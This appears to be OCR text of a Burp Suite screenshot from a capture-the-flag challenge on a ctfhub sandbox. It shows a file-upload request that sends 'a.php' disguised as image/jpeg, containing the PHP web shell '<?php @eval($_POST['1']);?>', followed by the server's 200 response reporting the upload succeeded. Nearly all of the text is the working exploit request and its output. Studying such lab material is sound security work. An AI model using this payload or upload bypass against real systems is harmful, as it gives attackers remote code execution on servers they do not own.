 Pretty Raw Hex \n
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-8305f1794c5a6019.sandbox.ctfh
ub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,zh-CN;q=0.9,zh-TW;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryro4OLNW57VyMpONJ
16 Content-Disposition: form-data; name="file";
filename="a.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['1']);?>
20 ------WebKitFormBoundaryro4OLNW57VyMpONJ
21 Content-Disposition: form-data; name="submit"
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 17 Mar 2025 08:41:44 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 513
6 Connection: keep-alive
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requeste
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>